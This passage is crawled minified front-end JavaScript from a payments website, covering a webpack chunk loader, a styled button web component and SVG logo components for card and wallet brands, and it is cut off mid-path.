",6579:"caea5ede77abebcbc9e6",6774:"05bd6c1190a0f551ed9f",6820:"f6f3391f340cf9cd4e2e",6825:"6f97c783d186613aca60",7004:"ef4d7f1488edeb7a5623",7005:"c060c76ba0a383ee3f8d",7014:"bf430adbbf4e865bf5f1",7043:"baed207016b1a8e8363c",7094:"83b618fe8ca4e434a7f1",7178:"a819558a1e51ce2be381",7250:"20cc9feafce9aac9633d",7267:"7b7d65b04ccd2802a354",7278:"1e6855adab7288f9b83d",7290:"8c8b7510f20810d301b7",7348:"5495896770a4ca3556aa",7352:"4628c123089814436c16",7437:"1bddf6a2351822cd87ee",7440:"1744553629a3420e7332",7445:"5253cc7eb8f83f64f67c",7498:"2b3cf80f024477b0611b",7523:"77a0dd787fae896808fe",7558:"78f064724159b633cca6",7663:"09f6f489f73255198bb7",7685:"f907b5a109a34d5a2296",7697:"fc9290d599bf3ef8ab33",7717:"b4842b027b7d434115ea",7735:"715909db7aa93383ffa0",7762:"5a90bdbcad8f65b17a0e",7897:"d3054c3b7a201cd082f6",7981:"b180b698c1f5e7f7981a",8003:"de9cc3bb051dcb36370a",8171:"9c9c7a3dcf6aa7cd2230",8304:"9b8d9ce513a17ee187e8",8416:"3d7671cff6aeb3c96711",8625:"b12abb492636c1dd8685",8652:"fbc59ceba931a8aeedfb",8692:"6118edeeedfc4cc54038",8695:"85b4dd21ea14338fd1bf",8723:"8d14a5c57aa55a628c7c",8726:"40b225c8c5944b573c0f",8842:"79bc5360241c3c2be10d",8896:"9dce106e8f080b44c3db",8930:"33c006b6042c2706100a",8954:"dce8f3ecb4a92a099596",9054:"320ab3e2f618c8cc6b84",9056:"ea821e0a7944460f01ba",9132:"e8a8e71a27717694f9b4",9166:"75cacca3139325698fcc",9304:"20c53028a80963ed96f3",9319:"6cba45b67a7b34b94f31",9325:"802d99522c038661915c",9329:"612911b410f31cd50ec8",9368:"9660b99b15f3a9190beb",9375:"aed724cd86f1d48e1644",9427:"ad301f4848666709d939",9431:"cb26e93f002c65e2b8f7",9459:"a33ca0b604be59bdd6e1",9494:"6f76f8890faf697319bf",9537:"2c31b33402955e5788bb",9552:"0b2aae233a9b33c354d6",9580:"16ceb385adff4e8e736d",9648:"a79c452f20cf2d5ede5d",9662:"c45316ab01a3c7f9c2b4",9717:"a6d36a69d9cf15204c08",9810:"27465547fe20f8a1b583",9841:"1f81f1bae429daaa7378",9919:"f85b406d8565d9118866",9949:"0f0e99f6290ab7d62836",9952:"4d92165de72a45a506d3",9992:"6425b1bd2a70832b8280"}[e]+".js"},f.miniCssF=function(e){return"styles.bda09fc19b4d9eb9c1c8.css"},f.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),f.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},t={},n="@bold/website-sas:",f.l=function(e,c,a,o){if(t[e])t[e].push(c);else{var s,d;if(void 0!==a)for(var l=document.getElementsByTagName("script"),r=0;r<l.length;r++){var p=l[r];if(p.getAttribute("src")==e||p.getAttribute("data-webpack")==n+a){s=p;break}}s||(d=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,f.nc&&s.setAttribute("nonce",f.nc),s.setAttribute("data-webpack",n+a),s.src=e),t[e]=[c];var b=function(c,a){s.onerror=s.onload=null,clearTimeout(i);var n=t[e];if(delete t[e],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach(function(e){return e(a)}),c)return c(a)},i=setTimeout(b.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=b.bind(null,s.onerror),s.onload=b.bind(null,s.onload),d&&document.head.appendChild(s)}},f.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},f.p="/",function(){var e={7311:0,1869:0};f.f.j=function(c,a){var t=f.o(e,c)?e[c]:void 0;if(0!==t)if(t)a.push(t[2]);else if(/^(1869|7311)$/.test(c))e[c]=0;else{var n=new Promise(function(a,n){t=e[c]=[a,n]});a.push(t[2]=n);var o=f.p+f.u(c),s=new Error;f.l(o,function(a){if(f.o(e,c)&&(0!==(t=e[c])&&(e[c]=void 0),t)){var n=a&&("load"===a.type?"missing":a.type),o=a&&a.target&&a.target.src;s.message="Loading chunk "+c+" failed.\n("+n+": "+o+")",s.name="ChunkLoadError",s.type=n,s.request=o,t[1](s)}},"chunk-"+c,c)}},f.O.j=function(c){return 0===e[c]};var c=function(c,a){var t,n,o=a[0],s=a[1],d=a[2],l=0;if(o.some(function(c){return 0!==e[c]})){for(t in s)f.o(s,t)&&(f.m[t]=s[t]);if(d)var r=d(f)}for(c&&c(a);l<o.length;l++)n=o[l],f.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return f.O(r)},a=self.webpackChunk_bold_website_sas=self.webpackChunk_bold_website_sas||[];a.forEach(c.bind(null,0)),a.push=c.bind(null,a.push.bind(a))}()}();
//# sourceMappingURL=webpack-runtime-6fe59c601cf9922f7afe.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.bold.co/9949-0f0e99f6290ab7d62836.js
body_size: 5065
content:
"use strict";(self.webpackChunk_bold_website_sas=self.webpackChunk_bold_website_sas||[]).push([[9949],{29949:function(t,e,o){o.r(e),o.d(e,{bold_button:function(){return r}});var i=o(72110);const r=class{constructor(t){(0,i.r)(this,t),this.buttonId=void 0,this.disabled=void 0,this.outlined=void 0,this.type="button",this.color="accent",this.size="default",this.border="default"}onClick(t){if(!this.disabled){const e=this.el.closest("form");!e||"submit"!==this.type&&"reset"!==this.type||(t.preventDefault(),((t,e)=>{const o=document.createElement("button");o.type=t,o.style.display="none",e.appendChild(o),o.click(),o.remove()})(this.type,e))}}render(){const t={button:!0,"button--default":"default"===this.size,"button--large":"large"===this.size,"button--full":"full"===this.size,"button--minimum":"minimum"===this.size,"button--primary":"primary"===this.color,"button--accent":"accent"===this.color,"button--white":"white"===this.color,"button--blue":"blue"===this.color,"button--white-border-accent":"white-border-accent"===this.color,"button--outlined":this.outlined,"button--disabled":this.disabled,"button--radius-default":"default"===this.border,"button--radius-medium":"medium"===this.border};return(0,i.h)("host",{"aria-disabled":this.disabled?"true":null},(0,i.h)("button",{id:this.buttonId,class:t,disabled:this.disabled,type:this.type,part:"bold-button-elem"},(0,i.h)("slot",{name:"start"}),(0,i.h)("slot",null),(0,i.h)("slot",{name:"end"})))}static get delegatesFocus(){return!0}get el(){return(0,i.g)(this)}};r.style='@charset "UTF-8";:root{--main-font-family:"Montserrat", sans-serif}*,::before,::after{--tw-border-opacity:1;box-sizing:border-box;border-color:rgba(229, 231, 235, var(--tw-border-opacity))}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.5;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}body{margin:0;line-height:inherit}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace, SFMono-Regular, Consolas, "Liberation Mono", Menlo, monospace;font-size:1em}small{font-size:80%}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sub{bottom:-0.25em}sup{top:-0.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:100%;line-height:1.15}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-moz-focus-inner{padding:0;border-style:none}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none;appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;appearance:button}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset{margin:0;padding:0}ol,ul{padding:0;margin:0;list-style:none}*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}button,[role=button]{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}pre,code,kbd,samp{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*{font-family:var(--main-font-family) !important}:root{--breakpoint-mobile:0;--breakpoint-tablet:758px;--breakpoint-desktop:900px;--breakpoint-max-mobile:757.98px;--breakpoint-max-tablet:899.98px}:root{--text-900:900;--text-800:800;--text-700:700;--text-600:600;--text-500:500;--text-400:400;--text-300:300;--text-200:200;--text-italic:italic;--text-not-italic:normal;--text-left:left;--text-center:center;--text-right:right;--text-justify:justify;--text-baseline:baseline;--text-top:top;--text-middle:middle;--text-bottom:bottom}.text-900,p.text-900,h1.text-900,h2.text-900,h3.text-900,h4.text-900,h5.text-900,h6.text-900{font-weight:900}.text-800,p.text-800,h1.text-800,h2.text-800,h3.text-800,h4.text-800,h5.text-800,h6.text-800{font-weight:800}.text-700,p.text-700,h1.text-700,h2.text-700,h3.text-700,h4.text-700,h5.text-700,h6.text-700{font-weight:700}.text-600,p.text-600,h1.text-600,h2.text-600,h3.text-600,h4.text-600,h5.text-600,h6.text-600{font-weight:600}.text-500,p.text-500,h1.text-500,h2.text-500,h3.text-500,h4.text-500,h5.text-500,h6.text-500{font-weight:500}.text-400,p.text-400,h1.text-400,h2.text-400,h3.text-400,h4.text-400,h5.text-400,h6.text-400{font-weight:400}.text-300,p.text-300,h1.text-300,h2.text-300,h3.text-300,h4.text-300,h5.text-300,h6.text-300{font-weight:300}.text-200,p.text-200,h1.text-200,h2.text-200,h3.text-200,h4.text-200,h5.text-200,h6.text-200{font-weight:200}.text-italic,p.text-italic,h1.text-italic,h2.text-italic,h3.text-italic,h4.text-italic,h5.text-italic,h6.text-italic{font-style:italic}.text-not-italic,p.text-not-italic,h1.text-not-italic,h2.text-not-italic,h3.text-not-italic,h4.text-not-italic,h5.text-not-italic,h6.text-not-italic{font-style:normal}.text-left,p.text-left,h1.text-left,h2.text-left,h3.text-left,h4.text-left,h5.text-left,h6.text-left{text-align:left}.text-center,p.text-center,h1.text-center,h2.text-center,h3.text-center,h4.text-center,h5.text-center,h6.text-center{text-align:center}.text-right,p.text-right,h1.text-right,h2.text-right,h3.text-right,h4.text-right,h5.text-right,h6.text-right{text-align:right}.text-justify,p.text-justify,h1.text-justify,h2.text-justify,h3.text-justify,h4.text-justify,h5.text-justify,h6.text-justify{text-align:justify}.text-baseline,p.text-baseline,h1.text-baseline,h2.text-baseline,h3.text-baseline,h4.text-baseline,h5.text-baseline,h6.text-baseline{vertical-align:baseline}.text-top,p.text-top,h1.text-top,h2.text-top,h3.text-top,h4.text-top,h5.text-top,h6.text-top{vertical-align:top}.text-middle,p.text-middle,h1.text-middle,h2.text-middle,h3.text-middle,h4.text-middle,h5.text-middle,h6.text-middle{vertical-align:middle}.text-bottom,p.text-bottom,h1.text-bottom,h2.text-bottom,h3.text-bottom,h4.text-bottom,h5.text-bottom,h6.text-bottom{vertical-align:bottom}@media screen and (min-width: 900px){.text-header{font-size:56px !important;line-height:72px;font-weight:800}}@media screen and (max-width: 899.98px){.text-header{font-size:32px !important;line-height:48px;font-weight:900}}@media screen and (max-width: 757.98px){.text-header{font-size:24px !important;line-height:36px;font-weight:900}}@media screen and (min-width: 900px){.text-title{font-size:32px !important;line-height:48px;font-weight:800}}@media screen and (max-width: 899.98px){.text-title{font-size:20px !important;line-height:32px;font-weight:800}}@media screen and (max-width: 757.98px){.text-title{font-size:18px !important;line-height:24px;font-weight:800}}@media screen and (min-width: 900px){.text-subtitle{font-size:24px !important;line-height:36px;font-weight:700}}@media screen and (max-width: 899.98px){.text-subtitle{font-size:16px !important;line-height:24px;font-weight:700}}@media screen and (max-width: 757.98px){.text-subtitle{font-size:16px !important;line-height:24px;font-weight:700}}@media screen and (min-width: 900px){.text-body{font-size:20px !important;line-height:32px;font-weight:400}}@media screen and (max-width: 899.98px){.text-body{font-size:16px !important;line-height:24px;font-weight:400}}@media screen and (max-width: 757.98px){.text-body{font-size:16px !important;line-height:24px;font-weight:400}}@media screen and (min-width: 900px){.text-caption{font-size:14px !important;line-height:20px;font-weight:400}}@media screen and (max-width: 899.98px){.text-caption{font-size:12px !important;line-height:16px;font-weight:400}}@media screen and (max-width: 757.98px){.text-caption{font-size:12px !important;line-height:16px;font-weight:400}}.text-label-700{font-size:14px !important;line-height:20px;font-weight:700}.text-label-600{font-size:14px !important;line-height:20px;font-weight:600}.text-label-500{font-size:14px !important;line-height:20px;font-weight:500}.text-label-400{font-size:14px !important;line-height:20px;font-weight:400}.text-label-300{font-size:14px !important;line-height:20px;font-weight:300}:host{--border-radius:var(--border-radius-12);--default-width:100%;--default-height:40px;--large-width:100%;--large-height:56px;--large-font-size:40px;--paragraph-width:100%;--paragraph-height:160px;--field-text-align:left;--field-padding:0 var(--space-12);--field-top-margin:var(--space-8);--paragraph-padding:var(--space-12);--subtext-font-size:14px;--title-font-size:14px;--input-font-size:14px;--icon-size:16px;--dropdown-border-radius:var(--border-radius-12);--option-height:40px;--option-padding:var(--space-12);--top-separation:4px;--dropdown-max-height:400px;--dropdown-shadow:0 0 8px rgba(18, 30, 108, 0.04), 0 8px 16px rgba(108, 117, 159, 0.12);--dropdown-icon-height:11px;--dropdown-icon-width:20px;--custom-icon-width:auto;--custom-icon-height:17px}:host .field{position:relative;padding:var(--field-padding);margin-top:var(--field-top-margin);border-radius:var(--border-radius-12);background-color:var(--color-background);color:var(--color-black-100);font-size:var(--input-font-size);font-weight:var(--text-400);text-align:var(--field-text-align)}:host .field::-moz-placeholder{color:var(--color-black-60);font-weight:var(--text-200);text-align:var(--field-text-align)}:host .field::placeholder{color:var(--color-black-60);font-weight:var(--text-200);text-align:var(--field-text-align)}:host .field--default{width:var(--default-width);height:var(--default-height)}:host .field--large{width:var(--large-width);height:var(--large-height);border:0 !important;background-color:var(--color-white);font-size:var(--large-font-size);font-weight:var(--text-300)}:host .field--paragraph{width:var(--paragraph-width);height:var(--paragraph-height);padding:var(--paragraph-padding)}:host .field--disabled{background-color:var(--color-blue-10);opacity:0.5}:host .field--disabled *{cursor:not-allowed}:host .field--disabled::-moz-placeholder{font-weight:var(--text-200)}:host .field--disabled::placeholder{font-weight:var(--text-200)}:host .field--background--white{background-color:var(--color-white)}:host .field--naked{padding:var(--space-0);border:0 !important;background-color:var(--color-white);font-size:16px}:host .field--error{padding-right:calc(var(--icon-size) + var(--space-24));border:1px solid var(--color-error-150);background-color:var(--color-white);font-weight:var(--text-600)}:host .field:focus{outline:none}:host .field--icon{background-repeat:no-repeat;background-position-x:calc(100% - 12px);background-position-y:center}:host .field--icon--check{padding-right:calc(var(--icon-size) + var(--space-24));background-image:url("[data-uri]")}:host .field--icon--error{background-image:url("[data-uri]")}:host .field--icon--info{background-image:url("[data-uri]")}:host .field__container{position:relative}:host .field__container slot[name=icon]::slotted(*),:host .field__container slot[name=icon-start]::slotted(*){position:absolute;top:50%;right:var(--space-12);width:var(--custom-icon-width) !important;height:var(--custom-icon-height) !important;transform:translateY(-50%)}:host .field__container slot[name=icon-start]::slotted(*){z-index:2;right:unset;left:var(--space-12)}:host .field__title{font-weight:var(--text-600);font-size:var(--title-font-size);color:var(--color-blue-100)}:host .field__title--default{max-width:var(--default-width)}:host .field__title--large{max-width:var(--large-width)}:host .field__subtext{margin-top:var(--space-8);color:var(--color-black-60);font-size:var(--subtext-font-size);font-weight:var(--text-200)}:host .field__subtext--default{width:var(--default-width)}:host .field__subtext--large{width:var(--large-width)}:host .field__errortext{margin-top:var(--space-8);color:var(--color-error-150);font-size:var(--subtext-font-size)}:host .field__errortext--default{width:var(--default-width)}:host .field__errortext--large{width:var(--large-width)}:host .multiselect__icon,:host .dropdown__icon{width:var(--dropdown-icon-width);height:var(--dropdown-icon-height);margin-left:auto;background-repeat:no-repeat;background-image:url("[data-uri]");background-size:contain;transition:transform 250ms;transform:rotate(0deg);background-position-x:center}:host .multiselect__icon--alter,:host .dropdown__icon--alter{transition:transform 250ms;transform:rotate(180deg)}:host .multiselect__icon--secondary,:host .dropdown__icon--secondary{background-image:url("[data-uri]")}:host .multiselect.field--error,:host .dropdown.field--error{padding-right:var(--icon-size);background-image:none}:host .multiselect__options,:host .dropdown__options{position:absolute;z-index:2000;width:var(--default-width);max-height:var(--dropdown-max-height);padding:var(--space-12);margin-top:var(--top-separation);overflow-y:scroll;border-radius:var(--dropdown-border-radius);background-color:var(--color-white);box-shadow:var(--dropdown-shadow);color:var(--color-blue-100);font-weight:var(--text-400)}:host .multiselect__options::-webkit-scrollbar,:host .dropdown__options::-webkit-scrollbar{width:8px;height:0}:host .multiselect__options::-webkit-scrollbar-thumb,:host .dropdown__options::-webkit-scrollbar-thumb{border-radius:4px;background:var(--color-blue-20)}:host .multiselect__options::-webkit-scrollbar-thumb:hover,:host .dropdown__options::-webkit-scrollbar-thumb:hover{background:var(--color-blue-30)}:host .multiselect__options::-webkit-scrollbar-track,:host .dropdown__options::-webkit-scrollbar-track{background:transparent}:host .multiselect__option,:host .dropdown__option{display:inline-block;flex-direction:column;justify-content:center;width:100%;height:var(--option-height);padding-left:var(--option-padding);overflow:hidden;border-radius:var(--border-radius-12);color:var(--color-blue-100);font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}:host .multiselect__option:hover,:host .dropdown__option:hover{background-color:var(--color-background)}:host .field--hidden{display:none}.button--styles,:host{--default-min-width:205px;--large-min-width:326px;--default-height:40px;--large-height:48px;--icon-margin:var(--space-12);--icon-width:24px;--font-size:18px;--font-weight:var(--text-700);--border-radius:var(--border-radius-32);--disabled-opacity:0.5;--default-color:var(--color-blue-100);--default-color-text:var(--color-white);--default-hover-color:var(--color-blue-hover);--accent-color:var(--color-coral-100);--accent-color-text:var(--color-white);--accent-hover-color:var(--color-coral-hover);--transition:0.2s background-color linear}@media screen and (min-width: 758px){.button--styles,:host{--default-height:40px;--large-height:48px}}@media screen and (min-width: 900px){.button--styles,:host{--default-min-width:205px;--large-min-width:316px;--default-height:56px;--large-height:56px}}.button,:host .button{box-sizing:border-box;display:flex;justify-content:center;align-items:center;height:var(--default-height);min-width:var(--default-min-width);padding:0 var(--space-24);border:0;outline:0;box-shadow:none;font-size:var(--font-size);font-weight:var(--font-weight);text-align:var(--text-center);transition:var(--transition);-webkit-appearance:none;-moz-appearance:none;appearance:none}.button slot[name=start]::slotted(*),.button slot[name=end]::slotted(*){width:var(--icon-width)}.button slot[name=start]::slotted(*){margin-right:var(--icon-margin)}.button slot[name=end]::slotted(*){margin-left:var(--icon-margin)}.button--radius-default{border-radius:var(--border-radius)}.button--radius-medium{border-radius:var(--border-radius-12)}.button--primary{background-color:var(--default-color);color:var(--default-color-text)}.button--primary:hover:not(.button--disabled){background:var(--default-hover-color)}.button--primary.button--outlined{border:1px solid var(--default-color);background-color:var(--color-white);color:var(--color-blue-100)}.button--primary.button--outlined:hover:not(.button--disabled){border:1px solid var(--default-hover-color);background:var(--default-hover-color);background-color:var(--color-white)}.button--accent{background-color:var(--accent-color);color:var(--accent-color-text)}.button--accent:hover:not(.button--disabled){background:var(--accent-hover-color)}.button--accent.button--outlined{border:1px solid var(--accent-color);background-color:var(--color-white);color:var(--color-coral-100)}.button--accent.button--outlined:hover:not(.button--disabled){border:1px solid var(--accent-hover-color);background-color:var(--color-white);color:var(--color-coral-hover)}.button--white{background-color:var(--color-white);color:var(--color-coral-100)}.button--white.button--outlined{border:1px solid var(--color-white);background-color:transparent;color:var(--color-white)}.button--blue{background-color:var(--color-blue-10);color:var(--color-blue-100)}.button--white-border-accent{border:solid 1px var(--accent-color);background-color:var(--color-white);color:var(--color-coral-100)}.button--disabled{opacity:var(--disabled-opacity)}.button--default{height:var(--default-height);min-width:var(--default-min-width)}.button--minimum{height:auto !important;min-width:auto !important;font-size:14px !important;padding:var(--space-8) var(--space-16) !important}.button--large{height:var(--large-height);min-width:var(--large-min-width)}.button--full{min-width:100% !important}:host{display:inline-block}:host([size=full]){width:100%}:host([type=button]),:host([type=reset]),:host([type=submit]){-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important}'}}]);
//# sourceMappingURL=9949-0f0e99f6290ab7d62836.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.bold.co/5e680b2b2bfd3c7a2e07976d2375e96db4f5d6af-5de6b27a60f78223497c.js
body_size: 42854
content:
"use strict";(self.webpackChunk_bold_website_sas=self.webpackChunk_bold_website_sas||[]).push([[2660],{34436:function(l,c,e){e.d(c,{A:function(){return Ac}});var h,v,t,a,n=e(54506),i=e(96540);function r(){return r=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},r.apply(null,arguments)}var z,m,f=function(l){return i.createElement("svg",r({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),h||(h=i.createElement("path",{d:"M21.98 62.222v-2.92c0-1.116-.68-1.85-1.848-1.85-.584 0-1.21.192-1.657.83-.34-.532-.828-.83-1.561-.83-.489 0-.978.15-1.36.68v-.584h-1.02v4.674h1.02v-2.581c0-.828.436-1.21 1.115-1.21.68 0 1.02.435 1.02 1.21v2.581h1.02v-2.581c0-.828.488-1.21 1.115-1.21.68 0 1.02.435 1.02 1.21v2.581h1.136zm13.469-4.674v-1.412h-1.02v1.412h-.924v.925h.924v2.135c0 1.072.435 1.699 1.604 1.699.435 0 .924-.149 1.264-.34l-.287-.87c-.287.19-.637.243-.871.243-.489 0-.68-.286-.68-.775v-2.092h1.657v-.925H35.45zm10.313-.095c-.584 0-.977.287-1.21.68v-.585h-1.02v4.674h1.02v-2.623c0-.776.34-1.211.977-1.211.19 0 .435.053.637.095l.287-.977c-.192-.053-.489-.053-.68-.053h-.01zm-13.075.488c-.489-.34-1.168-.488-1.901-.488-1.169 0-1.944.584-1.944 1.508 0 .776.584 1.211 1.604 1.36l.488.053c.531.095.829.244.829.488 0 .34-.393.585-1.073.585-.68 0-1.21-.245-1.55-.489l-.49.775c.532.393 1.265.585 1.998.585 1.36 0 2.134-.627 2.134-1.509 0-.828-.637-1.264-1.603-1.412l-.489-.053c-.435-.053-.775-.15-.775-.436 0-.34.34-.531.87-.531.585 0 1.169.244 1.456.393l.435-.829h.01zm27.138-.488c-.584 0-.977.287-1.21.68v-.585h-1.02v4.674h1.02v-2.623c0-.776.34-1.211.977-1.211.19 0 .435.053.637.095l.287-.977c-.191-.053-.489-.053-.68-.053h-.01zm-13.022 2.432c0 1.413.977 2.433 2.486 2.433.68 0 1.168-.15 1.657-.532l-.489-.828c-.393.297-.775.436-1.21.436-.83 0-1.413-.585-1.413-1.509 0-.87.584-1.455 1.412-1.508.436 0 .829.149 1.211.435l.489-.828c-.489-.393-.978-.531-1.657-.531-1.509 0-2.486 1.02-2.486 2.432zm9.432-2.337h-1.02v.585c-.34-.436-.828-.68-1.455-.68-1.317 0-2.336 1.02-2.336 2.432 0 1.413 1.02 2.433 2.336 2.433.68 0 1.169-.245 1.456-.68v.584h1.02v-4.674zm-3.75 2.337c0-.828.532-1.508 1.413-1.508.829 0 1.413.637 1.413 1.508 0 .829-.584 1.509-1.413 1.509-.87-.054-1.412-.68-1.412-1.509zm-12.204-2.432c-1.36 0-2.336.977-2.336 2.432s.977 2.433 2.379 2.433c.68 0 1.36-.192 1.901-.627l-.488-.733c-.393.297-.871.489-1.36.489-.627 0-1.264-.298-1.413-1.116h3.452v-.393c.053-1.508-.828-2.485-2.135-2.485zm0 .87c.638 0 1.073.394 1.169 1.116h-2.433c.096-.627.531-1.115 1.264-1.115zM65.625 55.7h-1.02v2.433c-.34-.436-.828-.68-1.455-.68-1.317 0-2.337 1.02-2.337 2.432 0 1.413 1.02 2.433 2.337 2.433.68 0 1.168-.245 1.455-.68v.584h1.02V55.7zm-3.75 4.185c0-.828.531-1.508 1.413-1.508.829 0 1.413.637 1.413 1.508 0 .829-.584 1.509-1.413 1.509-.871-.054-1.413-.68-1.413-1.509zm-34.138-2.337h-1.02v.585c-.34-.436-.828-.68-1.455-.68-1.317 0-2.336 1.02-2.336 2.432 0 1.413 1.02 2.433 2.336 2.433.68 0 1.169-.245 1.456-.68v.584h1.02v-4.674zm-3.792 2.337c0-.828.531-1.508 1.413-1.508.828 0 1.413.637 1.413 1.508 0 .829-.585 1.509-1.413 1.509-.871-.054-1.413-.68-1.413-1.509z",fill:"#fff"})),v||(v=i.createElement("path",{d:"M47.653 22.104H32.336v27.531h15.317V22.104z",fill:"#F94D00"})),t||(t=i.createElement("path",{d:"M33.314 35.859c0-5.598 2.623-10.558 6.66-13.766a17.39 17.39 0 00-10.803-3.75c-9.676.012-17.504 7.84-17.504 17.516 0 9.676 7.828 17.505 17.504 17.505 4.09 0 7.828-1.413 10.802-3.75a17.484 17.484 0 01-6.66-13.766",fill:"#EF0000"})),a||(a=i.createElement("path",{d:"M68.333 35.859c0 9.676-7.828 17.505-17.504 17.505-4.09 0-7.828-1.413-10.803-3.75 4.09-3.208 6.66-8.168 6.66-13.766 0-5.597-2.623-10.557-6.66-13.765a17.39 17.39 0 0110.803-3.75c9.676 0 17.504 7.882 17.504 17.505",fill:"#FF9600"})))};function d(){return d=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},d.apply(null,arguments)}var p,o,s=function(l){return i.createElement("svg",d({width:104,height:33,viewBox:"0 0 104 33",fill:"none"},l),z||(z=i.createElement("g",{clipPath:"url(#nequi_inline_svg__a)"},i.createElement("path",{d:"M5.3.283H.917a.919.919 0 00-.918.92v3.724c0 .507.411.919.918.919H5.3a.919.919 0 00.918-.92V1.203A.919.919 0 005.3.283z",fill:"#DA0081"}),i.createElement("path",{d:"M31.988.283H28.22a.918.918 0 00-.919.92v15.074c0 .306-.402.42-.547.145L17.992.686a.786.786 0 00-.709-.403h-6.265a.918.918 0 00-.918.92V25.29c0 .515.418.919.918.919h3.769c.515 0 .918-.42.918-.92V9.764c0-.306.402-.419.547-.145l9.004 16.204a.786.786 0 00.709.403h5.991c.516 0 .918-.42.918-.92V1.203a.918.918 0 00-.918-.919h.032zm22.661 16.526c0-6.788-4.413-10.157-9.261-10.157-6.298 0-9.89 4.369-9.89 10.27 0 6.707 4.51 9.9 9.745 9.9 5.234 0 8.294-2.71 9.116-6.224.113-.452-.145-.855-.822-.855h-2.963a.813.813 0 00-.773.516c-.741 1.629-1.933 2.483-4.22 2.483-2.593 0-4.333-1.628-4.59-4.933h12.74c.547 0 .918-.404.918-1zm-13.45-2.564c.548-2.434 1.966-3.514 4.108-3.514 1.917 0 3.56 1.112 3.785 3.514H41.2zm61.883-7.109h-3.785a.919.919 0 00-.918.918v17.252c0 .507.41.919.918.919h3.785a.918.918 0 00.918-.92V8.056a.918.918 0 00-.918-.92zm-28.105-.001h-3.77a.918.918 0 00-.917.92v.935c-1.128-1.322-2.98-2.241-5.412-2.241-5.444 0-8.327 4.933-8.327 10.157 0 4.563 2.367 9.673 8.214 9.673 2.094 0 4.317-1 5.525-2.418v7.416c0 .516.418.92.918.92h3.769c.515 0 .918-.42.918-.92V8.071a.918.918 0 00-.918-.92v-.016zm-8.585 15.381c-2.48 0-4.22-1.821-4.22-5.74 0-3.917 1.74-5.965 4.22-5.965 2.48 0 4.22 1.887 4.22 5.966 0 4.079-1.74 5.74-4.22 5.74zm28.653-15.38h-3.769a.918.918 0 00-.918.918v9.755c0 3.144-1.401 4.063-3.189 4.063s-3.189-.92-3.189-4.063V8.054a.918.918 0 00-.918-.918h-3.769a.918.918 0 00-.918.918v10.158c0 6.046 3.334 8.48 8.81 8.48 5.477 0 8.81-2.45 8.81-8.48V8.054a.918.918 0 00-.918-.918h-.032z",fill:"#200020"}))),m||(m=i.createElement("defs",null,i.createElement("clipPath",{id:"nequi_inline_svg__a"},i.createElement("path",{fill:"#fff",transform:"translate(0 .283)",d:"M0 0h104v32.245H0z"})))))};function M(){return M=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},M.apply(null,arguments)}var E,u,A,g,w,V,D,H,b,C,G,x,j,X,y,I,Y,B,O,R,N,L,P,U,F,K,T,k,q,S,Q,Z,J,W=function(l){return i.createElement("svg",M({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),p||(p=i.createElement("path",{d:"M23.908 27.783l-6.591 16.675-2.667-14.175c-.317-1.583-1.55-2.5-2.925-2.5H.942l-.15.709c2.216.483 4.725 1.258 6.25 2.083.933.508 1.2.95 1.508 2.15l5.05 19.55h6.7l10.267-24.5h-6.659v.008zm9.375 0l-5.241 24.5h6.341l5.242-24.5H33.283zM69.617 34.4l1.925 9.2h-5.259l3.334-9.2zm-.934-6.617a2.89 2.89 0 